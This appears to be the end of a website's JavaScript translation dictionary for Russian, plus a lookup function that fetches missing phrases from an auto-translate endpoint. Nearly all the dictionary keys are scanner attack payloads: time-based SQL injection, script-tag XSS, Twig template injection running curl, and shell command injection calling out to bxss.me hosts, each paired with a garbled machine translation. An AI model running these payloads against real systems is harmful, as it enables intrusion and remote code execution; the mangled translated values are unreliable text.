28=(SELECT 28 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 28 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 28 \u0438\u0437 pg_sleep (15)) -----","1ubSNZvKc' OR 570=(SELECT 570 FROM PG_SLEEP(15))--":"1bsnzvkc '\u0438\u043b\u0438 570 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 570 \u0438\u0437 pg_sleep (15)) ------","12iyZIHYs') OR 848=(SELECT 848 FROM PG_SLEEP(15))--":"12iyzihys ') \u0438\u043b\u0438 848 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 848 \u0438\u0437 pg_sleep (15)) ------","1QpV1Gyz6')) OR 820=(SELECT 820 FROM PG_SLEEP(15))--":"1qpv1gyz6 ') \u0438\u043b\u0438 820 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 820 \u0438\u0437 pg_sleep (15)) ------","@@FGJMQ":"@@ fgjmq","1*":"1*","&n905648=v900979":"& N905648 = V900979","1'\"()&%<zzz><ScRiPt >QXI8(9750)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> qxi8 (9750) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitucgtmelmcw90829.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitucgtmelmcw90829.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","19331071":"19331071","19331071<":"19331071 <","bfg1685\uff1cs1\ufe65s2\u02bas3\u02b9hjl1685":"BFG1685 \uff1c S1 \ufe65 S2\u02baS3'HHJL1685","1QKIH4BBA0":"1qkih4bba0","response.write(9287320*9606648)":"respons.write (9287320*9606648)","echo cczewn$()\\ tjbbjh\\nz^xyu||a #' &echo cczewn$()\\ tjbbjh\\nz^xyu||a #|\" &echo cczewn$()\\ tjbbjh\\nz^xyu||a #":"echo cczewn $ () \\ tjbbjh \\ nz^xyu || a #'& echo cczewn $ ()","b28nuYZI":"B28NUYZI","'+response.write(9287320*9606648)+'":"'+response.write (9287320*9606648)+'","&echo pqvgow$()\\ ibsuox\\nz^xyu||a #' &echo pqvgow$()\\ ibsuox\\nz^xyu||a #|\" &echo pqvgow$()\\ ibsuox\\nz^xyu||a #":"& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #'& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #| \"& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #","Am1QKYQW: 7kUW9ZM0":"AM1QKYQW: 7KUW9ZM0","\"+response.write(9287320*9606648)+\"":"\"+response.write (9287320*9606648)+\"","|echo nwttvt$()\\ rylpwf\\nz^xyu||a #' |echo nwttvt$()\\ rylpwf\\nz^xyu||a #|\" |echo nwttvt$()\\ rylpwf\\nz^xyu||a #":"| echo nwttvt $ () \\ rylpwf \\ nz^xyu || a #'| echo nwttvt $ () \\ rylpwf \\ nz^xyu || a #| \"","expr 9000879180 - 983563":"Expr 9000879180 - 983563","${9999471+10000475}":"$ {9999471+10000475}","&n907005=v977413":"& N907005 = V977413","(nslookup -q=cname hityviexnfjsz67ca2.bxss.me||curl hityviexnfjsz67ca2.bxss.me))":"(nslookup -q = cname hityviexnfjsz67ca2.bxss.me || curl hityviexnfjsz67ca2.bxss.me)))","$(nslookup -q=cname hityskqafedntba9b2.bxss.me||curl hityskqafedntba9b2.bxss.me)":"$ (Nslookup -q = cname hitskqafednnntba9b2.bxss.me || curl hitskqafedntba9b2.bxss.me)","'.gethostbyname(lc('hitza'.'sbjspfys073ef.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(88).chr(118).chr(75).'":"'.GethostbyName (lc (' Hitza '.' Sbjspfys073ef.bxss.me. ')).' A'.chr (67) .Chr (Hex ('58 ')). Chr (115) .Chr (88) .Chr (118) .Chr.","&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&'\\\"`0&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&`'":"& nslookup -q = cname hitkvfurtktktw21b21b2a.bxss.me & '\\ \"","\".gethostbyname(lc(\"hitsh\".\"vtcrnqjl86aec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(80).chr(111).chr(88).\"":"\".GethostbyName (\" Hitsh \".","&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&'\\\"`0&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&`'":"& (nslookup -q = cname hitphxwdtvdtvdtvmns64bd0.bxss.me || curl hitphxwdtvdtvdtvms64bd0.bxss.me) & '\\ \"` 0 & (nslookup -q = cname hitphxwdtvdtvdtvvdtv Hitphxwdtvmns64bd0.bxss.me) & `''","gethostbyname(lc('hitrh'.'sdtbjrda8cd92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(84).chr(102).chr(86)":"Gethostbyname (lc ('hitrh'. 'Sdtbjrda8cd92.bxss","'&&sleep(27*1000)*ypwysv&&'":"'&& sleep (27*1000)*ypwysv &&'","|(nslookup -q=cname hitampktslefw2ab82.bxss.me||curl hitampktslefw2ab82.bxss.me)":"| (nslookup -q = cname hitampktslefw2ab82.bxss.me || curl hitampktslefw2ab82.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(106).concat(85)+(require\"socket\"Socket.gethostbyname(\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\")[3].to_s)+\"":"\"+\" A \".concat (70-3) .concat (22*4) .concat (100) .concat (72) .concat (106) .concat (85)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f\" \u0441\u043e\u043a\u0435\u0442 \"Socket.gethostbyname (\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\") [3] .to_s)+\"","\"&&sleep(27*1000)*imdtyk&&\"":"\"&& Sleep (27*1000)*imdtyk &&\"","`(nslookup -q=cname hitcqfxexilnzff4bc.bxss.me||curl hitcqfxexilnzff4bc.bxss.me)`":"`(nslookup -q = cname hitcqfxilnzff4b.bxss.me || curl hitcqfxilnzff4b.bxss.me)`","'+'A'.concat(70-3).concat(22*4).concat(116).concat(67).concat(108).concat(75)+(require'socket'Socket.gethostbyname('hitqm'+'tcwlwqgvc264d.bxss.me.')[3].to_s)+'":"'+' A'.coincat (70-3) .concat (22*4) .concat (116) .concat (67) .concat (108) .concat (75)+(require's'socket 'Socket.gethostbyname ('hitqm'+'tcwlwqgvc264d.bxss.me.') [3] .to_s)+'",";(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)|(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)&(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)":"; (nslookup -q = cname hitntthjnmfltka8e6c.bxss.me || curl hitntthjnmfltka8e6c.bxss.me) hitntthjnmfltka8e6c.bxss.me) & (nslookup -q = cname hitnthjnmfltka8e6c.blokup -q = cname hitnthjnmfltka8e6c.bxsl. Hitntthjnmfltka8e6c.bxss.me)","'||sleep(27*1000)*efaebf||'":"'|| \u0421\u043e\u043d (27*1000)*efeaebf || '","'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(108).concat(68)+(require'socket'Socket.gethostbyname('hitmq'+'emmltmkpf89bc.bxss.me.')[3].to_s)":"'A'.coincat (70-3) .concat (22*4) .concat (98) .concat (83) .concat (108) .concat (68)+(require's'socket'Socket.gethostbyname ('hitmq'+'immltmkpf89b.bxss.me.') [3] .to_s)","1'\"()&%<zzz><ScRiPt >kSAs(9421)<\/ScRiPt>":"1 '\"() \u0438%<zzz> <script> ksas (9421) <\/ script>","\"||sleep(27*1000)*bcxtdv||\"":"\"|| \u0421\u043e\u043d (27*1000)*bcxtdv ||\"","|(nslookup${IFS}-q${IFS}cname${IFS}hitlaqslvdtws4e231.bxss.me||curl${IFS}hitlaqslvdtws4e231.bxss.me)":"| (Nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitlaqslvdtws4e231.bxss.me || curl $ {ifs} hitlaqslvdtws4e231.bxss.","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitywmuvgkbdza059c.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitwmuvgkbdza059c.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&`'":"\u0418 `0 & (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitlqhkmrawby74dc6.bxss.me || curl $ {ifs} hitlqhkhkmrawby74dc6.bxss.bxsssss.","19942550":"19942550","19942550<":"19942550 <","bfg10514\uff1cs1\ufe65s2\u02bas3\u02b9hjl10514":"BFG10514 \uff1c S1 \ufe65 S2\u02baS3'HHJL10514","1ikvfoIZb'; waitfor delay '0:0:15' --":"1ikvfoizb '; WATEFOR DELY '0: 0: 15' ----","1-1 OR 804=(SELECT 804 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 804 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 804 \u0438\u0437 PG_SLEEP (15)) -------","1-1) OR 454=(SELECT 454 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 454 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 454 \u0438\u0437 PG_SLEEP (15)) -----","1-1)) OR 336=(SELECT 336 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 336 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 336 \u0438\u0437 PG_SLEEP (15)) ------","1pX8Cuw3m' OR 723=(SELECT 723 FROM PG_SLEEP(15))--":"1px8cuw3m '\u0438\u043b\u0438 723 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 723 \u0438\u0437 pg_sleep (15)) ------","1mYdW95Gy') OR 888=(SELECT 888 FROM PG_SLEEP(15))--":"1mydw95gy ') \u0438\u043b\u0438 888 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 888 \u0438\u0437 pg_sleep (15)) ------","1DaIZDGAk')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--":"1daizdgak ')) \u0438\u043b\u0438 493 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 493 \u0438\u0437 pg_sleep (15)) ------","@@4d5v0":"@@ 4D5V0","1'\"()&%<zzz><ScRiPt >YWfA(9399)<\/ScRiPt>":"1 '\"() \u0438%<zzz> <cript> ywfa (9399) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hiteheyvtwvfh11b3b.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hiteheyvfh11b3b.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'\"()&%<zzz><ScRiPt >YWfA(9681)<\/ScRiPt>":"'\"() &%<zzz> <cript> ywfa (9681) <\/ script>","19469240":"19469240","19469240<":"19469240 <","&n995061=v962816":"& N995061 = V962816","1'\"()&%<zzz><ScRiPt >F7CR(9092)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> f7cr (9092) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitflcosnzkye78dbd.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitflcosnzkye78dbd.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","19188933":"19188933","19188933<":"19188933 <","bfg6319\uff1cs1\ufe65s2\u02bas3\u02b9hjl6319":"BFG6319 \uff1c S1 \ufe65 S2\u02baS3'HHJL6319","1'\"()&%<zzz><ScRiPt >Q8R5(9014)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> q8r5 (9014) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitjglhbfqidoc0781.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitjglhbfqidoc0781.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'\"()&%<zzz><ScRiPt >Q8R5(9560)<\/ScRiPt>":"'\"() \u0418%<Zzz> <Script> Q8R5 (9560) <\/ script>","19486836":"19486836","19486836<":"19486836","1'\"()&%<zzz><ScRiPt >8ac1(9756)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> 8AC1 (9756) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitgmhzdosafwf5d96.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitgmhzdosafwf5d96.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'\"()&%<zzz><ScRiPt >8ac1(9719)<\/ScRiPt>":"'\"() &%<Zzz> <Script> 8AC1 (9719) <\/ script>","19694520":"19694520","19694520<":"19694520 <","1jwK58BY7'; waitfor delay '0:0:15' --":"1jwK58BY7'; \u0436\u0434\u0430\u0442\u044c \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","1-1 OR 486=(SELECT 486 FROM PG_SLEEP(15))--":"1-1 \u0418\u041b\u0418 486=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 486 \u0418\u0417 PG_SLEEP(15))--","1-1) OR 994=(SELECT 994 FROM PG_SLEEP(15))--":"1-1) \u0418\u041b\u0418 994=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 994 \u0418\u0417 PG_SLEEP(15)) --","1-1)) OR 817=(SELECT 817 FROM PG_SLEEP(15))--":"1-1)) \u0418\u041b\u0418 817=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 817 \u0418\u0417 PG_SLEEP(15))--","1BvQL5X7Y' OR 842=(SELECT 842 FROM PG_SLEEP(15))--":"1BvQL5X7Y' \u0418\u041b\u0418 \u200b\u200b842=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 842 \u0418\u0417 PG_SLEEP(15))--","1VGohDpWf') OR 117=(SELECT 117 FROM PG_SLEEP(15))--":"1VGohDpWf') \u0418\u041b\u0418 117=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 117 \u0418\u0417 PG_SLEEP(15))--","17pI64YVw')) OR 322=(SELECT 322 FROM PG_SLEEP(15))--":"17pI64YVw')) \u0418\u041b\u0418 322=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 322 \u0418\u0417 PG_SLEEP(15))--","@@5LNNf":"@@5LNNf","1TuHqQfAG'; waitfor delay '0:0:15' --":"1TuHqQfAG'; \u0436\u0434\u0430\u0442\u044c \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","1-1 OR 182=(SELECT 182 FROM PG_SLEEP(15))--":"1-1 \u0418\u041b\u0418 182=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 182 \u0418\u0417 PG_SLEEP(15))--","1-1) OR 276=(SELECT 276 FROM PG_SLEEP(15))--":"1-1) \u0418\u041b\u0418 276=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 276 \u0418\u0417 PG_SLEEP(15))--","1-1)) OR 749=(SELECT 749 FROM PG_SLEEP(15))--":"1-1)) \u0418\u041b\u0418 749=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 749 \u0418\u0417 PG_SLEEP(15))--","1LpYUkWEX' OR 31=(SELECT 31 FROM PG_SLEEP(15))--":"1LpYUkWEX' \u0418\u041b\u0418 \u200b\u200b31=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 31 \u0418\u0417 PG_SLEEP(15)) --","1SV7GqJmv') OR 10=(SELECT 10 FROM PG_SLEEP(15))--":"1SV7GqJmv') \u0418\u041b\u0418 10=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 10 \u200b\u200b\u0418\u0417 PG_SLEEP(15))--","1h4BuzeXd')) OR 805=(SELECT 805 FROM PG_SLEEP(15))--":"1h4BuzeXd')) \u0418\u041b\u0418 805=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 805 \u0418\u0417 PG_SLEEP(15))--","@@o2ruw":"@@o2ruw","1zcfvEgDV'; waitfor delay '0:0:15' --":"1zcfvEgDV'; waitfor delay '0:0:15' --","1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--":"1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--","1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--":"1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--","1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--":"1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--","1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--":"1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--","1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--":"1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--","1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--":"1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--","@@5FuYg":"@@5FuYg"};
window.__t = function(phrase){
if (typeof obj[phrase] != "undefined") {
return obj[phrase]; } else {

fetch('/ru/auto_translate?phrase=' + phrase)
	.then(response => response.text())
	.then(result => phrase = result)

return phrase;
}}
